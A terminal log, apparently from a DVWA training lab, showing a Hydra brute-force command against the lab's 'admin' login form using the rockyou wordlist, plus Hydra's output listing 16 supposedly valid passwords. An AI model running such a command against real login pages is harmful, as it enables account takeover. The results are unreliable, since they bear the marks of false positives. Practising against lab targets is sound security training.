 ┌──(tarnished㉿tarnished)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.10.30 http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 11:43:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://10.0.10.30:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect
[80][http-get-form] host: 10.0.10.30   login: admin   password: princess
[80][http-get-form] host: 10.0.10.30   login: admin   password: nicole
[80][http-get-form] host: 10.0.10.30   login: admin   password: password
[80][http-get-form] host: 10.0.10.30   login: admin   password: 12345678
[80][http-get-form] host: 10.0.10.30   login: admin   password: jessica
[80][http-get-form] host: 10.0.10.30   login: admin   password: iloveyou
[80][http-get-form] host: 10.0.10.30   login: admin   password: 1234567
[80][http-get-form] host: 10.0.10.30   login: admin   password: daniel
[80][http-get-form] host: 10.0.10.30   login: admin   password: monkey
[80][http-get-form] host: 10.0.10.30   login: admin   password: lovely
[80][http-get-form] host: 10.0.10.30   login: admin   password: rockyou
[80][http-get-form] host: 10.0.10.30   login: admin   password: abc123
[80][http-get-form] host: 10.0.10.30   login: admin   password: 123456789
[80][http-get-form] host: 10.0.10.30   login: admin   password: babygirl
[80][http-get-form] host: 10.0.10.30   login: admin   password: 123456
[80][http-get-form] host: 10.0.10.30   login: admin   password: 12345
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 11:43:17